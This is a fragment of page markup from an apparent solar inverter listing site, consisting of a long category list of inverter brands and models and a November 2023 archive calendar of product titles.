	<li class="cat-item cat-item-2019"><a href="https://gridtieinverter.org/category/samil/" >samil</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://gridtieinverter.org/category/samlex/" >samlex</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://gridtieinverter.org/category/samsun/" >samsun</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://gridtieinverter.org/category/samsung-250/" >samsung-250</a>
</li>
	<li class="cat-item cat-item-4167"><a href="https://gridtieinverter.org/category/sandi/" >sandi</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://gridtieinverter.org/category/sanyo/" >sanyo</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://gridtieinverter.org/category/satcon/" >satcon</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://gridtieinverter.org/category/sb10000tl-us-10/" >sb10000tl-us-10</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://gridtieinverter.org/category/sb2500hf-30/" >sb2500hf-30</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://gridtieinverter.org/category/sb2500hfus-30/" >sb2500hfus-30</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://gridtieinverter.org/category/sb30-1/" >sb30-1</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://gridtieinverter.org/category/sb3000hf-30/" >sb3000hf-30</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://gridtieinverter.org/category/sb3000hfus-30/" >sb3000hfus-30</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://gridtieinverter.org/category/sb3000tl-us-22/" >sb3000tl-us-22</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://gridtieinverter.org/category/sb38-1/" >sb38-1</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://gridtieinverter.org/category/sb3800tl-us-22/" >sb3800tl-us-22</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://gridtieinverter.org/category/sb4000tl-us-22/" >sb4000tl-us-22</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://gridtieinverter.org/category/sb4000us-10/" >sb4000us-10</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://gridtieinverter.org/category/sb400us-12/" >sb400us-12</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://gridtieinverter.org/category/sb50-1/" >sb50-1</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://gridtieinverter.org/category/sb5000-us/" >sb5000-us</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://gridtieinverter.org/category/sb5000tl-us-22/" >sb5000tl-us-22</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://gridtieinverter.org/category/sb5000us/" >sb5000us</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://gridtieinverter.org/category/sb60-1/" >sb60-1</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://gridtieinverter.org/category/sb60-1-sp-us-40/" >sb60-1-sp-us-40</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://gridtieinverter.org/category/sb60-1sp-us-40/" >sb60-1sp-us-40</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://gridtieinverter.org/category/sb6000us/" >sb6000us</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://gridtieinverter.org/category/sb70-1/" >sb70-1</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://gridtieinverter.org/category/sb7000us/" >sb7000us</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://gridtieinverter.org/category/sb77-1/" >sb77-1</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://gridtieinverter.org/category/sb77-1sp-us-40/" >sb77-1sp-us-40</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://gridtieinverter.org/category/sb7700tl-us-22/" >sb7700tl-us-22</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://gridtieinverter.org/category/sb8000/" >sb8000</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://gridtieinverter.org/category/sb8000tl/" >sb8000tl</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://gridtieinverter.org/category/sb8000us/" >sb8000us</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://gridtieinverter.org/category/sbs50-us-10/" >sbs50-us-10</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://gridtieinverter.org/category/sch125ktl-600-wb/" >sch125ktl-600-wb</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://gridtieinverter.org/category/schneider/" >schneider</a>
</li>
	<li class="cat-item cat-item-4211"><a href="https://gridtieinverter.org/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-3965"><a href="https://gridtieinverter.org/category/self-cooling/" >self-cooling</a>
</li>
	<li class="cat-item cat-item-3999"><a href="https://gridtieinverter.org/category/sending/" >sending</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://gridtieinverter.org/category/sensata/" >sensata</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://gridtieinverter.org/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://gridtieinverter.org/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://gridtieinverter.org/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://gridtieinverter.org/category/sg1200mq/" >sg1200mq</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://gridtieinverter.org/category/sg1400mq/" >sg1400mq</a>
</li>
	<li class="cat-item cat-item-3509"><a href="https://gridtieinverter.org/category/sg600w/" >sg600w</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://gridtieinverter.org/category/sharp/" >sharp</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://gridtieinverter.org/category/ships/" >ships</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://gridtieinverter.org/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://gridtieinverter.org/category/shps/" >shps</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://gridtieinverter.org/category/shrink/" >shrink</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://gridtieinverter.org/category/shure/" >shure</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://gridtieinverter.org/category/sigineer/" >sigineer</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://gridtieinverter.org/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://gridtieinverter.org/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://gridtieinverter.org/category/simulation/" >simulation</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://gridtieinverter.org/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://gridtieinverter.org/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://gridtieinverter.org/category/sma-sb8000tlus-12/" >sma-sb8000tlus-12</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://gridtieinverter.org/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://gridtieinverter.org/category/smaor/" >smaor</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://gridtieinverter.org/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://gridtieinverter.org/category/smasunpower/" >smasunpower</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://gridtieinverter.org/category/smg-260w/" >smg-260w</a>
</li>
	<li class="cat-item cat-item-3778"><a href="https://gridtieinverter.org/category/sobrang/" >sobrang</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://gridtieinverter.org/category/sofar/" >sofar</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://gridtieinverter.org/category/sol-ark/" >sol-ark</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://gridtieinverter.org/category/solar/" >solar</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://gridtieinverter.org/category/solarbattery/" >solarbattery</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://gridtieinverter.org/category/solaredge/" >solaredge</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://gridtieinverter.org/category/solarepic/" >solarepic</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://gridtieinverter.org/category/solarmax/" >solarmax</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://gridtieinverter.org/category/solaron/" >solaron</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://gridtieinverter.org/category/solarpower/" >solarpower</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://gridtieinverter.org/category/solarworld/" >solarworld</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://gridtieinverter.org/category/solax/" >solax</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://gridtieinverter.org/category/solectria/" >solectria</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://gridtieinverter.org/category/solinba/" >solinba</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://gridtieinverter.org/category/solis/" >solis</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://gridtieinverter.org/category/solis-1p5k-4g/" >solis-1p5k-4g</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://gridtieinverter.org/category/solis-5k-2g-us/" >solis-5k-2g-us</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://gridtieinverter.org/category/solteria/" >solteria</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://gridtieinverter.org/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://gridtieinverter.org/category/soyo/" >soyo</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://gridtieinverter.org/category/soyosource/" >soyosource</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://gridtieinverter.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://gridtieinverter.org/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://gridtieinverter.org/category/split/" >split</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://gridtieinverter.org/category/spr12000m-3-h/" >spr12000m-3-h</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://gridtieinverter.org/category/srec/" >srec</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://gridtieinverter.org/category/stack/" >stack</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://gridtieinverter.org/category/stacking/" >stacking</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://gridtieinverter.org/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://gridtieinverter.org/category/steca/" >steca</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://gridtieinverter.org/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://gridtieinverter.org/category/stp20000tl-us-10/" >stp20000tl-us-10</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://gridtieinverter.org/category/string/" >string</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://gridtieinverter.org/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-4322"><a href="https://gridtieinverter.org/category/sun-1000g2-h/" >sun-1000g2-h</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://gridtieinverter.org/category/sun-1500g/" >sun-1500g</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://gridtieinverter.org/category/sun-2000gtil2/" >sun-2000gtil2</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://gridtieinverter.org/category/sun-600g/" >sun-600g</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://gridtieinverter.org/category/sun1000/" >sun1000</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://gridtieinverter.org/category/sunbooster/" >sunbooster</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://gridtieinverter.org/category/sunforce/" >sunforce</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://gridtieinverter.org/category/sung/" >sung</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://gridtieinverter.org/category/sungrow/" >sungrow</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://gridtieinverter.org/category/sunny/" >sunny</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://gridtieinverter.org/category/sunnyboy/" >sunnyboy</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://gridtieinverter.org/category/sunpower/" >sunpower</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://gridtieinverter.org/category/sunteams/" >sunteams</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://gridtieinverter.org/category/sunways/" >sunways</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://gridtieinverter.org/category/sunwoda/" >sunwoda</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://gridtieinverter.org/category/suoer/" >suoer</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://gridtieinverter.org/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://gridtieinverter.org/category/support/" >support</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://gridtieinverter.org/category/surprised/" >surprised</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://gridtieinverter.org/category/swea/" >swea-</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://gridtieinverter.org/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://gridtieinverter.org/category/systems/" >systems</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://gridtieinverter.org/category/technologie/" >technologie</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://gridtieinverter.org/category/tereng/" >tereng</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://gridtieinverter.org/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://gridtieinverter.org/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://gridtieinverter.org/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3610"><a href="https://gridtieinverter.org/category/timelapse/" >timelapse</a>
</li>
	<li class="cat-item cat-item-4256"><a href="https://gridtieinverter.org/category/tingen/" >tingen</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://gridtieinverter.org/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://gridtieinverter.org/category/took/" >took</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://gridtieinverter.org/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://gridtieinverter.org/category/trace/" >trace</a>
</li>
	<li class="cat-item cat-item-2750"><a href="https://gridtieinverter.org/category/tracexantrex/" >tracexantrex</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://gridtieinverter.org/category/transformerless/" >transformerless</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://gridtieinverter.org/category/tricking/" >tricking</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://gridtieinverter.org/category/trina/" >trina</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://gridtieinverter.org/category/trio/" >trio</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://gridtieinverter.org/category/trio-276-tl-outd-s-us-480-a/" >trio-276-tl-outd-s-us-480-a</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://gridtieinverter.org/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://gridtieinverter.org/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://gridtieinverter.org/category/tumo-int/" >tumo-int</a>
</li>
	<li class="cat-item cat-item-4465"><a href="https://gridtieinverter.org/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-4262"><a href="https://gridtieinverter.org/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://gridtieinverter.org/category/u0026h/" >u0026h</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://gridtieinverter.org/category/ugly/" >ugly</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://gridtieinverter.org/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://gridtieinverter.org/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://gridtieinverter.org/category/uncover/" >uncover</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://gridtieinverter.org/category/undervoltage/" >undervoltage</a>
</li>
	<li class="cat-item cat-item-4193"><a href="https://gridtieinverter.org/category/uni-solar/" >uni-solar</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://gridtieinverter.org/category/units/" >units</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://gridtieinverter.org/category/unlocking/" >unlocking</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://gridtieinverter.org/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://gridtieinverter.org/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://gridtieinverter.org/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://gridtieinverter.org/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://gridtieinverter.org/category/upto/" >upto</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://gridtieinverter.org/category/urgent/" >urgent</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://gridtieinverter.org/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://gridtieinverter.org/category/usednon-functional/" >usednon-functional</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://gridtieinverter.org/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://gridtieinverter.org/category/v-28/" >v-28</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://gridtieinverter.org/category/various/" >various</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://gridtieinverter.org/category/versus/" >versus</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://gridtieinverter.org/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://gridtieinverter.org/category/victron/" >victron</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://gridtieinverter.org/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://gridtieinverter.org/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://gridtieinverter.org/category/voltacon/" >voltacon</a>
</li>
	<li class="cat-item cat-item-4452"><a href="https://gridtieinverter.org/category/voltage/" >voltage</a>
</li>
	<li class="cat-item cat-item-3915"><a href="https://gridtieinverter.org/category/waiting/" >waiting</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://gridtieinverter.org/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://gridtieinverter.org/category/wanf/" >wanf</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://gridtieinverter.org/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://gridtieinverter.org/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://gridtieinverter.org/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://gridtieinverter.org/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://gridtieinverter.org/category/watt/" >watt</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://gridtieinverter.org/category/watts/" >watts</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://gridtieinverter.org/category/webinar/" >webinar</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://gridtieinverter.org/category/westinghouse/" >westinghouse</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://gridtieinverter.org/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://gridtieinverter.org/category/wifi/" >wifi</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://gridtieinverter.org/category/wind/" >wind</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://gridtieinverter.org/category/windgenerator/" >windgenerator</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://gridtieinverter.org/category/windy/" >windy</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://gridtieinverter.org/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://gridtieinverter.org/category/wired/" >wired</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://gridtieinverter.org/category/wireless/" >wireless</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://gridtieinverter.org/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://gridtieinverter.org/category/wow10000/" >wow10000</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://gridtieinverter.org/category/wunschfilm/" >wunschfilm</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://gridtieinverter.org/category/wv230/" >wv230</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://gridtieinverter.org/category/wvc/" >wvc-</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://gridtieinverter.org/category/wvc-1200w/" >wvc-1200w</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://gridtieinverter.org/category/wvc-1400w/" >wvc-1400w</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://gridtieinverter.org/category/wvc-2000w/" >wvc-2000w</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://gridtieinverter.org/category/wvc-300w/" >wvc-300w</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://gridtieinverter.org/category/wvc-300with600with1200w/" >wvc-300with600with1200w</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://gridtieinverter.org/category/wvc-600w/" >wvc-600w</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://gridtieinverter.org/category/wvc-700r3/" >wvc-700r3</a>
</li>
	<li class="cat-item cat-item-3589"><a href="https://gridtieinverter.org/category/wvc-700w/" >wvc-700w</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://gridtieinverter.org/category/wvc1200w/" >wvc1200w</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://gridtieinverter.org/category/wvc295/" >wvc295</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://gridtieinverter.org/category/wvc300/" >wvc300</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://gridtieinverter.org/category/wwatt/" >wwatt</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://gridtieinverter.org/category/x300w/" >x300w</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://gridtieinverter.org/category/xantrek/" >xantrek</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://gridtieinverter.org/category/xantrex/" >xantrex</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://gridtieinverter.org/category/xantrexschneider/" >xantrexschneider</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://gridtieinverter.org/category/xantrextrace/" >xantrextrace</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://gridtieinverter.org/category/xj-wvc-700w/" >xj-wvc-700w</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://gridtieinverter.org/category/y-solar/" >y-solar</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://gridtieinverter.org/category/yaskawa/" >yaskawa</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://gridtieinverter.org/category/yaskawasolectria/" >yaskawasolectria</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://gridtieinverter.org/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://gridtieinverter.org/category/yearly/" >yearly</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://gridtieinverter.org/category/yunseity/" >yunseity</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://gridtieinverter.org/category/zefr/" >zefr</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://gridtieinverter.org/category/zero/" >zero</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Archive</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>November 2023</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://gridtieinverter.org/2023/10/">&laquo; Oct</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://gridtieinverter.org/2023/12/">Dec &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td><a href="https://gridtieinverter.org/2023/11/01/" title="Waterproof 700W MPPT Micro Solar Converter Grid Tie Inverter Digital Control US
Solaredge Single Phase Hd-wave Solar Home Inverter Se7600h-us000bei4">1</a></td><td><a href="https://gridtieinverter.org/2023/11/02/" title="IP65 Waterproof Micro Inverter Solar Grid Tie Micro Power Inverter 120V 700W
Trace Eng SW4024 Inverter/Charger Power Module Assembly">2</a></td><td><a href="https://gridtieinverter.org/2023/11/03/" title="Waterproof 700W MPPT Micro Solar Converter Grid Tie Inverter Digital Control US
WVC-1200W MPPT Solar Micro Inverter Grid Tie Grid Pure Sine Wave Inverter DC-AC">3</a></td><td><a href="https://gridtieinverter.org/2023/11/04/" title="700W, Solar Grid Tie Micro Inverter Fit Solar Panel Waterproof Grid Tie Inverter
Solar Micro Inverter 1400W Grid Tie MPPT Pure Sine Wave DC to AC 110V Waterproof">4</a></td><td><a href="https://gridtieinverter.org/2023/11/05/" title="1400W Waterproof Grid Tie Inverter DC22 to AC110V MPPT Pure Sine Wave Inverters
Solar Micro Inverter 600W Grid Tie MPPT Pure Sine Wave DC to AC Waterproof New">5</a></td>
	</tr>
	<tr>
		<td><a href="https://gridtieinverter.org/2023/11/06/" title="Solar Micro Inverter 600W Grid Tie MPPT Pure Sine Wave DC to AC Waterproof New">6</a></td><td><a href="https://gridtieinverter.org/2023/11/07/" title="Smart Solar Micro Inverter 700W for Grid Tie and Off-grid Pure Sine Wave 120V US
Diy Solar Without Permits">7</a></td><td><a href="https://gridtieinverter.org/2023/11/08/" title="SolarEdge SE7600A-US002NNU2 7.6KW Single Phase Grid-Tie Photovoltaic Inverter
Solar Micro Inverter Waterproof WVC-1200W Grid Tie MPPT Pure Sine Wave DC to AC">8</a></td><td><a href="https://gridtieinverter.org/2023/11/09/" title="Solar Micro Inverter 600W Grid Tie MPPT Pure Sine Wave DC to Waterproof
Solar Micro Inverter 600W Grid Tie MPPT Pure Sine Wave DC to AC Waterproof NEW">9</a></td><td><a href="https://gridtieinverter.org/2023/11/10/" title="1200W Solar Micro Inverter Grid Tie MPPT DC 22-50V to 80-160V AC 110V Safety USA
700W, Solar Grid Tie Micro Inverter Fit Solar Panel Waterproof Grid Tie Inverter">10</a></td><td><a href="https://gridtieinverter.org/2023/11/11/" title="WVC-1200W MPPT Solar Micro Inverter Grid Tie Grid Pure Sine Wave Inverter DC-AC
IP65 Waterproof Microinverter 600W Solar Grid Tie Micro Inverter for Solar Panel">11</a></td><td><a href="https://gridtieinverter.org/2023/11/12/" title="600W Silver Micro Inverter MPPT Solar Grid Tie Inverter Aluminum Alloy
600W Solar Micro Inverter Grid Tie MPPT Pure Sine Wave DC to AC 110V Waterproof">12</a></td>
	</tr>
	<tr>
		<td><a href="https://gridtieinverter.org/2023/11/13/" title="APsystems YC600 2 Panel Micro Inverter, Single Phase
SolarEdge SE5000H-US000NNU2 Single-Phase String Inverter">13</a></td><td><a href="https://gridtieinverter.org/2023/11/14/" title="Solar Micro Inverter 600W Grid Tie MPPT Pure Sine Wave DC to AC Waterproof New
1400W Waterproof Grid Tie Inverter DC22 to AC110V MPPT Pure Sine Wave Inverters">14</a></td><td><a href="https://gridtieinverter.org/2023/11/15/" title="Solar Micro Inverter 1400W Grid Tie MPPT Pure Sine Wave DC to AC 110V Waterproof
Solar Micro Inverter 600W Grid Tie MPPT Pure Sine Wave DC to AC 110V Waterproof">15</a></td><td><a href="https://gridtieinverter.org/2023/11/16/" title="Solar Micro Inverter 1200W Grid Tie MPPT Pure Sine Wave DC-AC 110V Self-cooling
Can T Believe We Spent 9000 00 On Gas Lifeonthehomestead">16</a></td><td><a href="https://gridtieinverter.org/2023/11/17/" title="1400W Waterproof Grid Tie Inverter DC22 to AC110V MPPT Pure Sine Wave Inverters
700W Solar Grid Tie Micro Inverter for 30v, 36v Solar Panels Waterproof IP65 US">17</a></td><td><a href="https://gridtieinverter.org/2023/11/18/" title="1400W Waterproof Grid Tie Inverter DC22 to AC110V MPPT Pure Sine Wave Inverters
Fronius Symo Advanced 20.0-3 480 Lite 20 kW 3-phase Grid Tied Solar Inverter">18</a></td><td><a href="https://gridtieinverter.org/2023/11/19/" title="Solar Micro Inverter Waterproof WVC-1200W Grid Tie MPPT Pure Sine Wave DC to AC
1400W Waterproof Grid Tie Inverter DC22 to AC110V MPPT Pure Sine Wave Inverters">19</a></td>
	</tr>
	<tr>
		<td><a href="https://gridtieinverter.org/2023/11/20/" title="Solar Micro Inverter 1400W Grid Tie MPPT Pure Sine Wave DC to AC 110V Waterproof
1200W 48V 72V Grid Tie Inverter Limiter DC Sensor Battery Discharge Power Mode V">20</a></td><td><a href="https://gridtieinverter.org/2023/11/21/" title="SOLAREDGE SE11400H-US000BNU4 SINGLE PHASE INVERTER With DC SAFETY SWITCH">21</a></td><td><a href="https://gridtieinverter.org/2023/11/22/" title="Solar Micro Inverter 1200W MPPT Grid Tie Pure Sine Wave DC-AC Waterproof 50/60Hz
1400W Waterproof Grid Tie Inverter DC22 to AC110V MPPT Pure Sine Wave Inverters">22</a></td><td><a href="https://gridtieinverter.org/2023/11/23/" title="The Moment We Ve All Been Waiting For Siding Our Off Grid Home
